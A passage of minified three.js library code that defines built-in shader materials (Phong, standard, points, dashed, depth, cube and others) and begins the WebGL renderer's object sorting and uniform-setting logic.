},phong:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},specular:{type:"c",value:new THREE.Color(1118481)},shininess:{type:"f",value:30}}]),vertexShader:["#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.lights_phong_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_phong_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_phong_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_phong_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},standard:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.roughnessmap,THREE.UniformsLib.metalnessmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},roughness:{type:"f",value:.5},metalness:{type:"f",value:0},envMapIntensity:{type:"f",value:1}}]),vertexShader:["#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_standard_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.roughnessmap_pars_fragment,THREE.ShaderChunk.metalnessmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.roughnessmap_fragment,THREE.ShaderChunk.metalnessmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_standard_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},points:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.points,THREE.UniformsLib.fog]),vertexShader:["uniform float size;\nuniform float scale;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.project_vertex,"\t#ifdef USE_SIZEATTENUATION\n\t\tgl_PointSize = size * ( scale / - mvPosition.z );\n\t#else\n\t\tgl_PointSize = size;\n\t#endif",THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.map_particle_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_particle_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphatest_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},dashed:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.fog,{scale:{type:"f",value:1},dashSize:{type:"f",value:1},totalSize:{type:"f",value:2}}]),vertexShader:["uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,"\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.color_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},depth:{uniforms:{mNear:{type:"f",value:1},mFar:{type:"f",value:2e3},opacity:{type:"f",value:1}},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float mNear;\nuniform float mFar;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\tfloat color = 1.0 - smoothstep( mNear, mFar, depth );\n\tgl_FragColor = vec4( vec3( color ), opacity );\n}"].join("\n")},normal:{uniforms:{opacity:{type:"f",value:1}},vertexShader:["varying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvNormal = normalize( normalMatrix * normal );",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float opacity;\nvarying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},cube:{uniforms:{tCube:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},equirect:{uniforms:{tEquirect:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\nvec3 direction = normalize( vWorldPosition );\nvec2 sampleUV;\nsampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\nsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\ngl_FragColor = texture2D( tEquirect, sampleUV );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},depthRGBA:{uniforms:{},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"vec4 pack_depth( const in float depth ) {\n\tconst vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bit_mask;\n\treturn res;\n}\nvoid main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n\t#else\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n\t#endif\n}"].join("\n")},distanceRGBA:{uniforms:{lightPos:{type:"v3",value:new THREE.Vector3(0,0,0)}},vertexShader:["varying vec4 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.worldpos_vertex,"vWorldPosition = worldPosition;\n}"].join("\n"),fragmentShader:["uniform vec3 lightPos;\nvarying vec4 vWorldPosition;",THREE.ShaderChunk.common,"vec4 pack1K ( float depth ) {\n\tdepth /= 1000.0;\n\tconst vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bitMsk;\n\treturn res; \n}\nfloat unpack1K ( vec4 color ) {\n\tconst vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\treturn dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n\tgl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}"].join("\n")}},THREE.WebGLRenderer=function(a){function b(a,b,c,d){!0===I&&(a*=d,b*=d,c*=d),ta.clearColor(a,b,c,d)}function c(){ta.init(),ta.scissor(Z.copy(ga).multiplyScalar(fa)),ta.viewport(_.copy(ia).multiplyScalar(fa)),b(ba.r,ba.g,ba.b,ca)}function d(){Y=T=null,X="",W=-1,ta.reset()}function e(a){a.preventDefault(),d(),c(),ua.clear()}function f(a){a=a.target,a.removeEventListener("dispose",f);a:{var b=ua.get(a);if(a.image&&b.__image__webglTextureCube)pa.deleteTexture(b.__image__webglTextureCube);else{if(void 0===b.__webglInit)break a;pa.deleteTexture(b.__webglTexture)}ua.delete(a)}na.textures--}function g(a){a=a.target,a.removeEventListener("dispose",g);var b=ua.get(a),c=ua.get(a.texture);if(a&&void 0!==c.__webglTexture){if(pa.deleteTexture(c.__webglTexture),a instanceof THREE.WebGLRenderTargetCube)for(c=0;6>c;c++)pa.deleteFramebuffer(b.__webglFramebuffer[c]),pa.deleteRenderbuffer(b.__webglDepthbuffer[c]);else pa.deleteFramebuffer(b.__webglFramebuffer),pa.deleteRenderbuffer(b.__webglDepthbuffer);ua.delete(a.texture),ua.delete(a)}na.textures--}function h(a){a=a.target,a.removeEventListener("dispose",h),i(a),ua.delete(a)}function i(a){var b=ua.get(a).program;a.program=void 0,void 0!==b&&wa.releaseProgram(b)}function j(a,b){return Math.abs(b[0])-Math.abs(a[0])}function k(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function l(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function m(a,b,c,d,e){var f;c.transparent?(d=N,f=++O):(d=L,f=++M),f=d[f],void 0!==f?(f.id=a.id,f.object=a,f.geometry=b,f.material=c,f.z=la.z,f.group=e):(f={id:a.id,object:a,geometry:b,material:c,z:la.z,group:e},d.push(f))}function n(a,b){if(!1!==a.visible){if(a.layers.test(b.layers))if(a instanceof THREE.Light)K.push(a);else if(a instanceof THREE.Sprite)!1!==a.frustumCulled&&!0!==ja.intersectsObject(a)||Q.push(a);else if(a instanceof THREE.LensFlare)R.push(a);else if(a instanceof THREE.ImmediateRenderObject)!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka)),m(a,null,a.material,la.z,null);else if((a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&(a instanceof THREE.SkinnedMesh&&a.skeleton.update(),!1===a.frustumCulled||!0===ja.intersectsObject(a))){var c=a.material;if(!0===c.visible){!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka));var d=va.update(a);if(c instanceof THREE.MultiMaterial)for(var e=d.groups,f=c.materials,c=0,g=e.length;c<g;c++){var h=e[c],i=f[h.materialIndex];!0===i.visible&&m(a,d,i,la.z,h)}else m(a,d,c,la.z,null)}}for(d=a.children,c=0,g=d.length;c<g;c++)n(d[c],b)}}function o(a,b,c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=g.object,i=g.geometry,j=void 0===d?g.material:d,g=g.group;if(h.modelViewMatrix.multiplyMatrices(b.matrixWorldInverse,h.matrixWorld),h.normalMatrix.getNormalMatrix(h.modelViewMatrix),h instanceof THREE.ImmediateRenderObject){p(j);var k=q(b,c,j,h);X="",h.render(function(a){S.renderBufferImmediate(a,k,j)})}else S.renderBufferDirect(b,c,i,j,h,g)}}function p(a){a.side!==THREE.DoubleSide?ta.enable(pa.CULL_FACE):ta.disable(pa.CULL_FACE),ta.setFlipSided(a.side===THREE.BackSide),!0===a.transparent?ta.setBlending(a.blending,a.blendEquation,a.blendSrc,a.blendDst,a.blendEquationAlpha,a.blendSrcAlpha,a.blendDstAlpha):ta.setBlending(THREE.NoBlending),ta.setDepthFunc(a.depthFunc),ta.setDepthTest(a.depthTest),ta.setDepthWrite(a.depthWrite),ta.setColorWrite(a.colorWrite),ta.setPolygonOffset(a.polygonOffset,a.polygonOffsetFactor,a.polygonOffsetUnits)}function q(a,b,c,d){aa=0;var e=ua.get(c);if(void 0===e.program&&(c.needsUpdate=!0),void 0!==e.lightsHash&&e.lightsHash!==ma.hash&&(c.needsUpdate=!0),c.needsUpdate){a:{var f=ua.get(c),g=wa.getParameters(c,ma,b,d),j=wa.getProgramCode(c,g),k=f.program,l=!0;if(void 0===k)c.addEventListener("dispose",h);else if(k.code!==j)i(c);else{if(void 0!==g.shaderID)break a;l=!1}if(l&&(g.shaderID?(k=THREE.ShaderLib[g.shaderID],f.__webglShader={name:c.type,uniforms:THREE.UniformsUtils.clone(k.uniforms),vertexShader:k.vertexShader,fragmentShader:k.fragmentShader}):f.__webglShader={name:c.type,uniforms:c.uniforms,vertexShader:c.vertexShader,fragmentShader:c.fragmentShader},c.__webglShader=f.__webglShader,k=wa.acquireProgram(c,g,j),f.program=k,c.program=k),g=k.getAttributes(),c.morphTargets)for(j=c.numSupportedMorphTargets=0;j<S.maxMorphTargets;j++)0<=g["morphTarget"+j]&&c.numSupportedMorphTargets++;if(c.morphNormals)for(j=c.numSupportedMorphNormals=0;j<S.maxMorphNormals;j++)0<=g["morphNormal"+j]&&c.numSupportedMorphNormals++;f.uniformsList=[];var m,g=f.__webglShader.uniforms,j=f.program.getUniforms();for(m in g)(k=j[m])&&f.uniformsList.push([f.__webglShader.uniforms[m],k]);for((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(f.lightsHash=ma.hash,g.ambientLightColor.value=ma.ambient,g.directionalLights.value=ma.directional,g.spotLights.value=ma.spot,g.pointLights.value=ma.point,g.hemisphereLights.value=ma.hemi,g.directionalShadowMap.value=ma.directionalShadowMap,g.directionalShadowMatrix.value=ma.directionalShadowMatrix,g.spotShadowMap.value=ma.spotShadowMap,g.spotShadowMatrix.value=ma.spotShadowMatrix,g.pointShadowMap.value=ma.pointShadowMap,g.pointShadowMatrix.value=ma.pointShadowMatrix),f.hasDynamicUniforms=!1,m=0,g=f.uniformsList.length;m<g;m++)if(!0===f.uniformsList[m][0].dynamic){f.hasDynamicUniforms=!0;break}}c.needsUpdate=!1}if(k=j=l=!1,f=e.program,m=f.getUniforms(),g=e.__webglShader.uniforms,f.id!==T&&(pa.useProgram(f.program),T=f.id,k=j=l=!0),c.id!==W&&(W=c.id,j=!0),(l||a!==Y)&&(pa.uniformMatrix4fv(m.projectionMatrix,!1,a.projectionMatrix.elements),sa.logarithmicDepthBuffer&&pa.uniform1f(m.logDepthBufFC,2/(Math.log(a.far+1)/Math.LN2)),a!==Y&&(Y=a,k=j=!0),(c instanceof THREE.ShaderMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial||c.envMap)&&void 0!==m.cameraPosition&&(la.setFromMatrixPosition(a.matrixWorld),pa.uniform3f(m.cameraPosition,la.x,la.y,la.z)),(c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshStandardMaterial||c instanceof THREE.ShaderMaterial||c.skinning)&&void 0!==m.viewMatrix&&pa.uniformMatrix4fv(m.viewMatrix,!1,a.matrixWorldInverse.elements)),c.skinning&&(d.bindMatrix&&void 0!==m.bindMatrix&&pa.uniformMatrix4fv(m.bindMatrix,!1,d.bindMatrix.elements),d.bindMatrixInverse&&void 0!==m.bindMatrixInverse&&pa.uniformMatrix4fv(m.bindMatrixInverse,!1,d.bindMatrixInverse.elements),sa.floatVertexTextures&&d.skeleton&&d.skeleton.useVertexTexture?(void 0!==m.boneTexture&&(l=r(),pa.uniform1i(m.boneTexture,l),S.setTexture(d.skeleton.boneTexture,l)),void 0!==m.boneTextureWidth&&pa.uniform1i(m.boneTextureWidth,d.skeleton.boneTextureWidth),void 0!==m.boneTextureHeight&&pa.uniform1i(m.boneTextureHeight,d.skeleton.boneTextureHeight)):d.skeleton&&d.skeleton.boneMatrices&&void 0!==m.boneGlobalMatrices&&pa.uniformMatrix4fv(m.boneGlobalMatrices,!1,d.skeleton.boneMatrices)),j){if((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(j=k,g.ambientLightColor.needsUpdate=j,g.directionalLights.needsUpdate=j,g.pointLights.needsUpdate=j,g.spotLights.needsUpdate=j,g.hemisphereLights.needsUpdate=j),b&&c.fog&&(g.fogColor.value=b.color,b instanceof THREE.Fog?(g.fogNear.value=b.near,g.fogFar.value=b.far):b instanceof THREE.FogExp2&&(g.fogDensity.value=b.density)),c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial){g.opacity.value=c.opacity,g.diffuse.value=c.color,c.emissive&&g.emissive.value.copy(c.emissive).multiplyScalar(c.emissiveIntensity),g.map.value=c.map,g.specularMap.value=c.specularMap,g.alphaMap.value=c.alphaMap,c.aoMap&&(g.aoMap.value=c.aoMap,g.aoMapIntensity.value=c.aoMapIntensity);var n;c.map?n=c.map:c.specularMap?n=c.specularMap:c.displacementMap?n=c.displacementMap:c.normalMap?n=c.normalMap:c.bumpMap?n=c.bumpMap:c.roughnessMap?n=c.roughnessMap:c.metalnessMap?n=c.metalnessMap:c.alphaMap?n=c.alphaMap:c.emissiveMap&&(n=c.emissiveMap),void 0!==n&&(n instanceof THREE.WebGLRenderTarget&&(n=n.texture),b=n.offset,n=n.repeat,g.offsetRepeat.value.set(b.x,b.y,n.x,n.y)),g.envMap.value=c.envMap,g.flipEnvMap.value=c.envMap instanceof THREE.WebGLRenderTargetCube?1:-1,g.reflectivity.value=c.reflectivity,g.refractionRatio.value=c.refractionRatio}c instanceof THREE.LineBasicMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity):c instanceof THREE.LineDashedMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.dashSize.value=c.dashSize,g.totalSize.value=c.dashSize+c.gapSize,g.scale.value=c.scale):c instanceof THREE.PointsMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.size.value=c.size*fa,g.scale.value=C.clientHeight/2,g.map.value=c.map,null!==c.map&&(n=c.map.offset,c=c.map.repeat,g.offsetRepeat.value.set(n.x,n.y,c.x,c.y))):c instanceof THREE.MeshLambertMaterial?(c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap)):c instanceof THREE.MeshPhongMaterial?(g.specular.value=c.specular,g.shininess.value=Math.max(c.shininess,1e-4),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias)):c instanceof 